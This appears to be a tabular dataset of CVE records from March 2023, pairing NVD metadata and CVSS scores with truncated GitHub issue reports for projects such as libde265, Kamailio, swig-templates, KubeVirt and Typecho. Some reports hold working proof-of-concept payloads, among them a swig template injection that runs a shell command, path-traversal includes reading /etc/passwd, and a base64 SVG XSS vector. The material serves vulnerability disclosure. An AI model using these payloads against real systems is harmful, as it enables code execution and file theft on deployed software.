CVE-2023-27234 | 2023-03-15T05:15:42.897 | A Cross-Site Request Forgery (CSRF) in /Sys/index.html of Jizhicms v2.4.5 allows attackers to arbitrarily make configuration changes within the application. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Cherry-toto/jizhicms/issues/85"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/Cher... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jizhicms:jizhicms:2.4.5:*:*:*:*:*:*:*",
"matchCriteriaId": "6B00EB2D-0404-461A-A787-2E7479F0E624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/Cherry-toto/jizhicms/issues/85 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"Cherry-toto",
"jizhicms"
] |
The file upload vulnerability file address:
\app\admin\c\CommonController.php
It can be seen that uploads uses the blacklist and whitelist verification method for the suffix of uploaded files, but the blacklist lacks the restriction on the suffix phtml, which causes the file upload suffix to be bypassed
Merge: 3a... | SEGV:occured in function decoder_context::process_slice_segment_header at decctx.cc:2007:20 | https://api.github.com/repos/strukturag/libde265/issues/393/comments | 2 | 2023-02-20T13:07:39Z | 2023-06-13T13:34:07Z | https://github.com/strukturag/libde265/issues/393 | 1,591,846,415 | 393 | 4,837 |
CVE-2023-27103 | 2023-03-15T15:15:09.670 | Libde265 v1.0.11 was discovered to contain a heap buffer overflow via the function derive_collocated_motion_vectors at motion.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/394"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/11/msg000... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.11:*:*:*:*:*:*:*",
"matchCriteriaId": "75BAF096-8BC3-4430-930C-8F3E6266C21D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/strukturag/libde265/issues/394 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Desctiption
A heap-buffer-overflow has occurred when running program dec265 in function derive_collocated_motion_vectors at motion.cc:1259:41
### Version
```
dec265 v1.0.11
git log
commit fef32a7761993702c699dfbe3699e44374eb44b5 (HEAD -> master, origin/master, origin/HEAD)
Merge: 3aea5a45 c2b60f1c
Author... | A heap-buffer-overflow has occurred when running program dec265 in function derive_collocated_motion_vectors at motion.cc | https://api.github.com/repos/strukturag/libde265/issues/394/comments | 3 | 2023-02-22T03:28:35Z | 2023-04-16T20:29:41Z | https://github.com/strukturag/libde265/issues/394 | 1,594,397,865 | 394 | 4,838 |
CVE-2023-27781 | 2023-03-15T15:15:09.733 | jpegoptim v1.5.2 was discovered to contain a heap overflow in the optimize function at jpegoptim.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/tjko/jpegoptim/issues/132"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/pac... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpegoptim_project:jpegoptim:1.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "99160EA4-AEE6-43CA-AE29-D2D133BB6B17",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"787"
] | 787 | https://github.com/tjko/jpegoptim/issues/132 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"tjko",
"jpegoptim"
] | ### **Desctiption**
A heap-buffer-overflow has occurred when running program jpegoptim in function optimize at jpegoptim.c:691:12
### **Version**
```
$ git log
commit f20f0e8775335d9f44efc65285a6ca85451e2036 (HEAD -> master, tag: v1.5.2, origin/master, origin/HEAD)
Author: Timo Kokkonen <tjko@iki.fi>
Date: Fri... | Heap-buffer-overflow n function optimize at jpegoptim.c:691:12 | https://api.github.com/repos/tjko/jpegoptim/issues/132/comments | 1 | 2023-03-02T02:38:44Z | 2023-03-03T01:51:19Z | https://github.com/tjko/jpegoptim/issues/132 | 1,606,006,836 | 132 | 4,839 |
CVE-2020-27507 | 2023-03-15T20:15:10.283 | The Kamailio SIP before 5.5.0 server mishandles INVITE requests with duplicated fields and overlength tag, leading to a buffer overflow that crashes the server or possibly have unspecified other impact. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/kamailio/kamailio/commit/ada3701d22b1fd579f06b4f54fa695fa988e685f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/kamailio/kamailio/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kamailio:kamailio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A19355E8-CCDE-477C-A7F6-B5AAB6140C3B",
"versionEndExcluding": "5.5.0",
"versionEndIncluding": null,
"versionStartExclu... | [
"120"
] | 120 | https://github.com/kamailio/kamailio/issues/2503 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"kamailio",
"kamailio"
] | ### Description
I am experimenting with fuzzing on Kamailio SIP. A malformed INVITE (with a long tag) crashes the server, raised by qm_debug_check_frag().
### Troubleshooting
The error message:
```
qm_debug_check_frag(): BUG: qm: fragm. 0x7ffff03642e8 (address 0x7ffff0364320) end overwritten (9191919191919... | Crash on qm_debug_check_frag() on INVITE | https://api.github.com/repos/kamailio/kamailio/issues/2503/comments | 7 | 2020-10-09T11:01:33Z | 2020-10-12T12:35:40Z | https://github.com/kamailio/kamailio/issues/2503 | 718,055,250 | 2,503 | 4,840 |
CVE-2023-25344 | 2023-03-15T20:15:10.480 | An issue was discovered in swig-templates thru 2.0.4 and swig thru 1.4.2, allows attackers to execute arbitrary code via crafted Object.prototype anonymous function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/node-swig/swig-templates/issues/89"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://www.gem-love.com/2023/02/01/Swig%E6%A8%A1%E6%9D%BF%E5%BC%9... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swig-templates_project:swig-templates:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CDF2B020-C983-43DB-83BA-1A5E2FF7DBA4",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.4",
... | [
"94"
] | 94 | https://github.com/node-swig/swig-templates/issues/89 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"node-swig",
"swig-templates"
] | # official doc
- <https://node-swig.github.io/swig-templates/docs/tags/#include>
# poc
tpl.html
```
You need to ensure that the 1.html file exists
{% include "./1.html"+Object.constructor("global.process.mainModule.require('child_process').exec('open -a Calculator.app')")() %}
or just use /etc/passwd
{% ... | Security Issue: code execution vulnerability during template rendering | https://api.github.com/repos/node-swig/swig-templates/issues/89/comments | 1 | 2023-02-01T06:09:21Z | 2023-02-01T11:47:28Z | https://github.com/node-swig/swig-templates/issues/89 | 1,565,496,121 | 89 | 4,841 |
CVE-2023-25345 | 2023-03-15T20:15:10.533 | Directory traversal vulnerability in swig-templates thru 2.0.4 and swig thru 1.4.2, allows attackers to read arbitrary files via the include or extends tags. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/node-swig/swig-templates/issues/88"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swig-templates_project:swig-templates:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CDF2B020-C983-43DB-83BA-1A5E2FF7DBA4",
"versionEndExcluding": null,
"versionEndIncluding": "2.0.4",
... | [
"22"
] | 22 | https://github.com/node-swig/swig-templates/issues/88 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"node-swig",
"swig-templates"
] | official doc:
- <https://node-swig.github.io/swig-templates/docs/tags/#include>
- <https://node-swig.github.io/swig-templates/docs/tags/#extends>
poc:
```
1.html
{% extends '../../../../../etc/passwd' %}
{% include '../../../../../etc/passwd' %}
```
```javascript
// run.js
var swig = require('swig');
... | Security Issue: arbitrary local file read vulnerability during template rendering | https://api.github.com/repos/node-swig/swig-templates/issues/88/comments | 0 | 2023-02-01T05:40:21Z | 2023-02-01T05:40:21Z | https://github.com/node-swig/swig-templates/issues/88 | 1,565,469,101 | 88 | 4,842 |
CVE-2023-26912 | 2023-03-15T20:15:10.683 | Cross site scripting (XSS) vulnerability in xenv S-mall-ssm thru commit 3d9e77f7d80289a30f67aaba1ae73e375d33ef71 on Feb 17, 2020, allows local attackers to execute arbitrary code via the evaluate button. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/xenv/S-mall-ssm/issues/37"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:s-mall-ssm_project:s-mall-ssm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8861040C-CF3F-4818-A8F4-D8E229E1F0CA",
"versionEndExcluding": "2020-02-17",
"versionEndIncluding": null,
"... | [
"79"
] | 79 | https://github.com/xenv/S-mall-ssm/issues/37 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"xenv",
"S-mall-ssm"
] | # How to reproduce steps(如何复现)
Build the project and use admin/123456 to log in and create several test data(搭建项目使用admin/123456登陆创建几条测试数据)
<img width="945" alt="image" src="https://user-images.githubusercontent.com/71024364/218407105-6ba3e7b6-9e24-48d5-b2ad-a19a7e3c9fd9.png">
Create an ordinary user and click on a p... | Stored xss vulnerability exists in order evaluation(订单评价存在XSS漏洞) | https://api.github.com/repos/xenv/S-mall-ssm/issues/37/comments | 0 | 2023-02-13T08:43:33Z | 2023-02-13T08:43:33Z | https://github.com/xenv/S-mall-ssm/issues/37 | 1,581,902,665 | 37 | 4,843 |
CVE-2023-26484 | 2023-03-15T21:15:08.857 | KubeVirt is a virtual machine management add-on for Kubernetes. In versions 0.59.0 and prior, if a malicious user has taken over a Kubernetes node where virt-handler (the KubeVirt node-daemon) is running, the virt-handler service account can be used to modify all node specs. This can be misused to lure-in system-level-... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kubevirt/kubevirt/issues/9109"
},
{
"source": "security-advisories@github.com",
"tags": [
"Mitigation",
"Vendor Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubevirt:kubevirt:*:*:*:*:*:kubernetes:*:*",
"matchCriteriaId": "B0C470F6-1D95-437E-9A57-D0075ED16482",
"versionEndExcluding": null,
"versionEndIncluding": "0.59.0",
"version... | [
"863"
] | 863 | https://github.com/kubevirt/kubevirt/issues/9109 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"kubevirt",
"kubevirt"
] | Description:
* There are three components of kubevirt with default installation: kubevirt-handler, kubevirt-controller, kubevirt-api, and kubevirt-operator, the kubevirt-handler is a daemon set running on each node, the controller&api&operator are deployments, each of them is two-pod deployments running on worker nod... | A potential risk of kubevirt makes a worker node get the cluster's admin secret. | https://api.github.com/repos/kubevirt/kubevirt/issues/9109/comments | 60 | 2023-01-27T04:27:44Z | 2025-03-10T12:52:37Z | https://github.com/kubevirt/kubevirt/issues/9109 | 1,559,151,655 | 9,109 | 4,844 |
CVE-2023-28099 | 2023-03-15T23:15:09.807 | OpenSIPS is a Session Initiation Protocol (SIP) server implementation. Prior to versions 3.1.9 and 3.2.6, if `ds_is_in_list()` is used with an invalid IP address string (`NULL` is illegal input), OpenSIPS will attempt to print a string from a random address (stack garbage), which could lead to a crash. All users of `d... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"int... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OpenSIPS/opensips/commit/e2f13d374"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensips:opensips:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F318FB66-A6E9-4A16-996B-DD76A8C64A6E",
"versionEndExcluding": "3.1.9",
"versionEndIncluding": null,
"versionStartExclu... | [
"20"
] | 20 | https://github.com/OpenSIPS/opensips/issues/2780 | [
"Third Party Advisory"
] | github.com | [
"OpenSIPS",
"opensips"
] | Sorry to issue this publicly, but when I mailed to security@opensips.org, googlemail told me that "Your message wasn't delivered to [security@opensips.org]() because the address couldn't be found"
## Detail
In `ds_is_in_list`, the first variable `val` has no initialization before https://github.com/OpenSIPS/opensip... | [Vuln] Potential arbitrary-memory-log in ds_is_in_list due to uninit varaible on stack | https://api.github.com/repos/OpenSIPS/opensips/issues/2780/comments | 9 | 2022-03-16T08:56:26Z | 2023-03-15T15:03:37Z | https://github.com/OpenSIPS/opensips/issues/2780 | 1,170,721,726 | 2,780 | 4,845 |
CVE-2023-27084 | 2023-03-16T02:15:08.550 | Permissions vulnerability found in isoftforce Dreamer CMS v.4.0.1 allows local attackers to obtain sensitive information via the AttachmentController parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "https://gitee.com/isoftforce/dreamer_cms/issues/I6GCUN"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/iteachyou-wj... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dreamer_cms_project:dreamer_cms:4.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E70A0945-89A5-4E5D-B7D2-A1BF9031A966",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"732"
] | 732 | https://github.com/iteachyou-wjn/dreamer_cms/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"iteachyou-wjn",
"dreamer_cms"
] | Hello, I'm Li Jiakun, a security researcher
Affected version: 4.0.0
Any user can access the port without verifying the current user information

Background applications do not control permissions, or only... | Dreamer CMS overreach loophole | https://api.github.com/repos/iteachyou-wjn/dreamer_cms/issues/9/comments | 1 | 2023-03-09T02:49:41Z | 2023-04-11T06:48:36Z | https://github.com/iteachyou-wjn/dreamer_cms/issues/9 | 1,616,304,919 | 9 | 4,846 |
CVE-2023-27095 | 2023-03-16T02:15:08.603 | Insecure Permissions vulnerability found in OpenGoofy Hippo4j v.1.4.3 allows attacker toescalate privileges via the AddUser method of the UserController function in Tenant Management module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/opengoofy/hippo4j/issues/1061"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opengoofy:hippo4j:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ACB74483-2C0C-4789-B9DD-9CC387B18AAD",
"versionEndExcluding": "1.4.3",
"versionEndIncluding": null,
"versionStartExclu... | [
"732"
] | 732 | https://github.com/opengoofy/hippo4j/issues/1061 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"opengoofy",
"hippo4j"
] | ConfigVerifyController for the Tenant Management module of hippo4j. There are information leakage vulnerabilities, unauthorized access vulnerabilities in authority promotion, The vulnerability is the result of check the thread pool modificationApplicationPage method does not to perform the current operation user identi... | [Bug] Hippo4j monitors system information leakage | https://api.github.com/repos/opengoofy/hippo4j/issues/1061/comments | 0 | 2023-02-20T09:02:03Z | 2023-09-01T08:27:39Z | https://github.com/opengoofy/hippo4j/issues/1061 | 1,591,424,922 | 1,061 | 4,847 |
CVE-2020-19947 | 2023-03-16T15:15:09.910 | Cross Site Scripting vulnerability found in Markdown Edit allows a remote attacker to execute arbitrary code via the edit parameter of the webpage. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.6,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/georgeOsdDev/markdown-edit/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:markdown_edit_project:markdown_edit:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F7AFF34E-C350-4B5B-8757-6026239C08BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/georgeOsdDev/markdown-edit/issues/12 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"georgeOsdDev",
"markdown-edit"
] | This label and attack vector will cause dom-based XSS.
if you type
```
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRo... | dom-based XSS | https://api.github.com/repos/georgeOsdDev/markdown-edit/issues/12/comments | 1 | 2019-08-05T09:37:43Z | 2019-08-06T08:13:42Z | https://github.com/georgeOsdDev/markdown-edit/issues/12 | 476,756,369 | 12 | 4,848 |
CVE-2023-26767 | 2023-03-16T15:15:10.233 | Buffer Overflow vulnerability found in Liblouis v.3.24.0 allows a remote attacker to cause a denial of service via the lou_logFile function at logginc.c endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/liblouis/liblouis/issues/1292"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/liblouis/liblou... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liblouis:liblouis:3.24.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6125AA43-2A33-4526-B355-32D42F306CD3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"120"
] | 120 | https://github.com/liblouis/liblouis/issues/1292 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"liblouis",
"liblouis"
] | When long path is given to API `lou_setDataPath()`, there will be a global-buffer-overflow.
Similar to #1291, because liblouis does not check the input length.
https://github.com/liblouis/liblouis/blob/63722f0428cd4e98d7446658162fb71732d892bb/liblouis/compileTranslationTable.c#L58-L62
## Test Environment
Ubun... | global-buffer-overflow in lou_setDataPath() when long path is given | https://api.github.com/repos/liblouis/liblouis/issues/1292/comments | 1 | 2023-02-04T14:23:04Z | 2023-02-08T11:00:21Z | https://github.com/liblouis/liblouis/issues/1292 | 1,570,964,626 | 1,292 | 4,849 |
CVE-2023-26768 | 2023-03-16T15:15:10.290 | Buffer Overflow vulnerability found in Liblouis v.3.24.0 allows a remote attacker to cause a denial of service via the compileTranslationTable.c and lou_setDataPath functions. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/liblouis/liblouis/issues/1301"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/liblouis/liblouis/pull/1302"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liblouis:liblouis:3.24.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6125AA43-2A33-4526-B355-32D42F306CD3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"120"
] | 120 | https://github.com/liblouis/liblouis/issues/1301 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"liblouis",
"liblouis"
] | ## Summary
When long filename (larger than 256) is given to API `lou_logFile()`, there will be a global-buffer-overflow.
https://github.com/liblouis/liblouis/blob/517f6f1f35fc5c57ac2f045caa168191bdeaadde/liblouis/logging.c#L121-L130
## Test Environment
Ubuntu 16.04.3 LTS
liblouis (master, 6223f21)
## How ... | global-buffer-overflow in lou_logFile() when long filename is given | https://api.github.com/repos/liblouis/liblouis/issues/1301/comments | 4 | 2023-02-09T03:17:32Z | 2023-02-09T16:52:34Z | https://github.com/liblouis/liblouis/issues/1301 | 1,577,161,376 | 1,301 | 4,850 |
CVE-2023-27130 | 2023-03-16T15:15:10.453 | Cross Site Scripting vulnerability found in Typecho v.1.2.0 allows a remote attacker to execute arbitrary code via an arbitrarily supplied URL parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/typecho/typecho/commit/f9ede542c9052ba22a6096d8412e2f02d9de872b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/typecho/typecho/issu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typecho:typecho:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6E76E682-FBFE-4F43-85E0-B59B7ACE52BD",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.0",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/typecho/typecho/issues/1535 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"typecho",
"typecho"
] | ## Typecho <= 1.2.0 Admin System with Reflected-XSS
### Influenced Version
Typecho <= 1.2.0
<img width="404" alt="1" src="https://user-images.githubusercontent.com/22876693/220301381-1575d787-374b-4954-ab8b-87c88462a24d.png">
### Description
Typecho admin backend management system with reflected-XSS in the n... | Typecho <= 1.2.0 Admin System with Reflected-XSS Vulnerability | https://api.github.com/repos/typecho/typecho/issues/1535/comments | 0 | 2023-02-21T09:23:49Z | 2023-02-21T09:43:28Z | https://github.com/typecho/typecho/issues/1535 | 1,593,123,821 | 1,535 | 4,851 |
CVE-2023-27131 | 2023-03-16T15:15:10.500 | Cross Site Scripting vulnerability found in Typecho v.1.2.0 allows a remote attacker to execute arbitrary code viathe Post Editorparameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/typecho/typecho/issues/1536"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/typecho/typecho/issues/1536"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typecho:typecho:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6E76E682-FBFE-4F43-85E0-B59B7ACE52BD",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.0",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/typecho/typecho/issues/1536 | [
"Exploit"
] | github.com | [
"typecho",
"typecho"
] | ## Typecho <= 1.2.0 Post Editor with DOM-based-XSS Vulnerability
### Influenced Version
Typecho <= 1.2.0
<img width="404" alt="1 2" src="https://user-images.githubusercontent.com/22876693/220303820-ae511def-3bbe-4ef6-984e-90bdf9b81da3.png">
### Description
Typecho admin backend post editor with DOM-based... | Typecho <= 1.2.0 Post Editor with DOM-based-XSS Vulnerability | https://api.github.com/repos/typecho/typecho/issues/1536/comments | 0 | 2023-02-21T09:29:10Z | 2024-01-23T10:30:00Z | https://github.com/typecho/typecho/issues/1536 | 1,593,131,427 | 1,536 | 4,852 |
CVE-2023-27711 | 2023-03-16T15:15:10.663 | Cross Site Scripting vulnerability found in Typecho v.1.2.0 allows a remote attacker to execute arbitrary code via the Comment Manager /admin/manage-comments.php component. | {
"cvssMetricV2": null,
